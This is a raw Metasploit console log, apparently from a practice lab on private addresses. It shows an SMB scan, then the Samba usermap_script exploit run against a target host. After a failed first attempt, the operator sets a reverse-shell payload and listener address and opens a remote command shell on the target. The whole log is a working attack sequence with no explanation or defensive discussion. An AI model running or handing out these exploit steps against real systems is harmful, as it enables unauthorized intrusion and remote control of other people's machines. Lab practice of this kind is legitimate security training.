 [*] 192.168.56.101:       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_version) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set Rhost 192.168.56.101
Rhost => 192.168.56.101
msf6 exploit(multi/samba/usermap_script) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set Lhost 192.168.56.105
Lhost => 192.168.56.105
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.56.105:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 4MUyVGYmakT2WdAo;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "4MUyVGYmakT2WdAo\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.105:4444 -> 192.168.56.101:39573) at 2024-04-26 15:54:35 -0400